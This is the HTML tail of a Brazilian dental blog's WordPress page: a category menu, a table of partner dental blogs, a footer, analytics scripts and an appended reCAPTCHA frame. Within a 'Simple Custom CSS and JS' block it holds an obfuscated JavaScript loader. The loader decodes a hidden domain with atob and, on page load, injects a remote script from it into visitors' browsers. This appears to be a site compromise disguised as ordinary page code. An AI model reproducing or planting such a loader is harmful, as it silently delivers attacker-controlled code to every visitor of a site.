	<option class="level-0" value="182">Mau Hálito | Halitose</option>
	<option class="level-0" value="579">Mitos da Odontologia</option>
	<option class="level-0" value="33">O Medo de Dentista na Mídia</option>
	<option class="level-0" value="848">O que faz um dentista?</option>
	<option class="level-0" value="223">OdontofoGUIA</option>
	<option class="level-0" value="177">Odontopediatria</option>
	<option class="level-0" value="114">Ortodontia</option>
	<option class="level-0" value="866">Pacientes Especiais</option>
	<option class="level-0" value="123">Periodontia</option>
	<option class="level-0" value="22">Profissão: Cirurgião-Dentista</option>
	<option class="level-0" value="172">Prótese</option>
	<option class="level-0" value="706">Publieditorial</option>
	<option class="level-0" value="90">Radiologia</option>
	<option class="level-0" value="694">Resenha Literária</option>
	<option class="level-0" value="197">Sorriso de Dar Medo no Dentista</option>
	<option class="level-0" value="32">Tweets com Medo de Dentista</option>
	<option class="level-0" value="735">Urgências e Emergências</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="text-20" class="widget widget_text cf"><h3 class="widget-title"><span>Parceiros</span></h3>			<div class="textwidget"><div align="center">
<table width="100%" border="0" cellspacing="1" cellpadding="1">
  <tr>
    <td align="center"><a title="TIO DENTISTA" href="http://www.tiodentista.com.br" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/tiodentista.png" width="44" height="44"  alt="Tio Dentista" border="0" /></a></td>
    <td align="center"><a title="ODONTODIVAS" href="http://www.odontodivas.com" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/2017/09/odontodivas.png" width="44" height="44"  alt="OdontoDivas" border="0" /></a></td>
    <td align="center"><a title="SAUDÁLITO" href="http://www.saudalito.com.br" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/saudalito.png" width="44" height="44"  alt="Saudálito" border="0" /></a></td>
    <td align="center"><a title="A BOCA MÁGICA" href="http://abocamagica.com.br" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/boca_magica.png" width="44" height="44"  alt="A Boca Mágica" border="0" /></a></td>
    <td align="center"><a title="DICAS ODONTO" href="http://www.dicasodonto.com.br" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/dicasodonto.png" width="44" height="44"  alt="DicasOdonto" border="0" /></a></td>
  </tr>
  <tr>
    <td align="center"><a title="TROLOLO DE MULHER" href="http://www.trololodemulher.com.br" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/trololo.png" width="44" height="44"  alt="Trololó de Mulher" border="0" /></a></td>
    <td align="center"><a title="VIDA DE DENTISTA" href="http://www.vidadedentista.com.br" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/vidadedentista.png" width="44" height="44"  alt="Vida de Dentista" border="0" /></a></td>
    <td align="center"><a title="ODONTOTUBE" href="http://www.odontotube.com" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/odontotube.png" width="44" height="44"  alt="OdontoTube" border="0" /></a></td>
    <td align="center"><a title="BLOG DO DENTISTA" href="http://www.netdentista.com" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/netdentista.jpg" width="44" height="44"  alt="Blog do Dentista" border="0" /></a></td>
    <td align="center"><a title="ODONTOBLOGIA" href="http://www.odontoblogia.com.br" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/odontobloguia.png" width="44" height="44"  alt="OdontoBLOGia" border="0" /></a></td>
  </tr>
  <tr>
    <td align="center"><a title="PROFISSÃO DENTISTA" href="http://www.profissaodentista.com.br" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/profissao.png" width="44" height="44"  alt="Profissão Dentista" border="0" /></a></td>    
    <td align="center"><a title="ORTO PARA TODOS" href="http://www.ortodontiaparatodos.com.br" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/ortoparatodos.png" width="44" height="44"  alt="Orto Para Todos" border="0" /></a></td>
    <td align="center"><a title="RAIOS XIS" href="http://raiosxis.com" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/raiosxis.png" width="44" height="44"  alt="RAIOS XIS" border="0" /></a></td>
    <td align="center"><a title="ORTOBLOG" href="http://www.ortoblog.com" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/ortoblog.png" width="44" height="44"  alt="Ortoblog" border="0" /></a></td>
    <td align="center"><a title="ORTODONTIA DESCOMPLICADA" href="http://www.ortodontiadescomplicada.com.br" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/orto_descomplicada.png" width="44" height="44"  alt="Ortodontia Descomplicada" border="0" /></a></td>
  </tr>
  <tr>
    <td align="center"><a title="ODONTOSTALGIA" href="http://odontostalgia.wordpress.com" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/odontostalgia.png" width="44" height="44"  alt="Odontostalgia" border="0" /></a></td>
    <td align="center"><a title="TE VEJO POR DENTRO" href="https://kcbelmont.blogspot.com" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/tevejo.png" width="44" height="44"  alt="Te Vejo Por Dentro" border="0" /></a></td>
    <td align="center"><a title="VIDA DE ODONTO" href="http://www.vidadeodonto.com.br" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/vidadeodonto.gif" width="44" height="44"  alt="Vida de Odonto" border="0" /></a></td>
    <td align="center"><a title="EMPREENDA, DENTISTA!" href="http://empreendadentista.com.br" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/empreenda_dentista.png" width="44" height="44"  alt="Empreenda, Dentista!" border="0" /></a></td>
    <td align="center"><a title="ODONTOPEDIATRIA EM EVIDÊNCIA" href="http://adrianaliraortega.com/" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/odontopediatria_evidencia.png" width="44" height="44"  alt="Odontopediatria em Evidência" border="0" /></a></td>
  </tr>
<tr>
    <td align="center"><a title="O DENTISTA ACADÊMICO" href="http://www.odentistaacademico.com.br" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/odentistaacademico.png" width="44" height="44"  alt="O Dentista Acadêmico" border="0" /></a></td>
    <td align="center"><a title="PULPITE" href="http://www.pulpite.blog.br" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/pulpite.png" width="44" height="44"  alt="Pulpite" border="0" /></a></td>
    <td align="center"><a title="CETRO ORTODONTIA" href="http://www.cetrobh.com" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/cetrobh.png"  width="44" height="44" alt="CETRO" border="0" /></a></td>
    <td align="center"><a title="POR DENTRO DA DOR OROFACIAL" href="http://www.julianadentista.com" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/dor.png"  width="44" height="44" alt="Por Dentro da Dor Orofacial" border="0" /></a></td>
    <td align="center"><a title="MARKETING EM ODONTOLOGIA" href="http://www.marketingemodontologia.com.br" target="_blank" rel="nofollow noopener"><img src="https://medodedentista.com.br/wp-content/uploads/printsblogs/mkt_odonto.jpg"  width="44" height="44" alt="Marketing em Odontologia" border="0" /></a></td>
</tr>
</table>
</div></div>
		</aside><aside id="text-5" class="widget widget_text cf"><h3 class="widget-title"><span>Curta no Facebook</span></h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/medodedentista" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="false" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/medodedentista"><a href="https://www.facebook.com/medodedentista">Blog Medo de Dentista</a></blockquote></div></div></div>
		</aside>	</div>
</div>				</div>
			</div><!-- .site-content-wrap -->
		</div>
	</div><!-- .site-content -->

		<div class="footer-content">
		<div class="container">
			<div class="footer-content-wrap">
				<div class="row">
					<div class="col-4">
						<div id="pages-2" class="widget widget_pages cf"><h3 class="widget-title"><span>Navegue</span></h3>
			<ul>
				<li class="page_item page-item-471"><a href="https://medodedentista.com.br/anuncie">Anuncie</a></li>
<li class="page_item page-item-344"><a href="https://medodedentista.com.br/contato">Contato</a></li>
<li class="page_item page-item-7214"><a href="https://medodedentista.com.br/politica-de-comentarios">Política de Comentários</a></li>
<li class="page_item page-item-7708"><a href="https://medodedentista.com.br/politica-de-privacidade">Política de Privacidade</a></li>
			</ul>

			</div>					</div>
					<div class="col-4">
											</div>
					<div class="col-4">
											</div>
				</div>
			</div>
		</div>
	</div><!-- .footer-content -->
	
	<footer class="site-footer">
		<div class="container">
				<div class="site-footer-wrap">
		Copyright © 2010-2025 <a href="https://medodedentista.com.br/">Blog Medo de Dentista</a>
<br>Todos os direitos reservados.
<br>Webmaster: <a href="https://x.com/anatokus">Ana Tokus</a>					</div>
	
		</div>
	</footer><!-- .site-footer -->

</div><!-- .site-wrap -->
<script type="text/javascript">
disableSelection(document.body)
</script>
<script type="text/javascript">var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));</script><script type="text/javascript">var pageTracker = _gat._getTracker("UA-17779032-1");pageTracker._trackPageview();</script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/medodedentista.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://medodedentista.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://medodedentista.com.br/wp-content/themes/sundak/assets/js/plugin.js?ver=6.4.5" id="sundak-plugin-js"></script>
<script type="text/javascript" src="https://medodedentista.com.br/wp-content/themes/sundak/assets/js/custom.js?ver=6.4.5" id="sundak-script-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- e03acf71627ad4ed0b4c0befc9d96c7f --><!-- end Simple Custom CSS and JS -->
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&appId=530507837336976&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe3e6356c00244238e83a464871f430b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Recuperados 4758 objetos (464 KB) do Redis usando PhpRedis (v6.0.2).
-->

<!--Cached using Nginx-Helper on 2026-01-14 17:05:32. It took 1 queries executed in 0,816 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 262
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DageCJ-A3juf9vargTAiog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768421137687');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>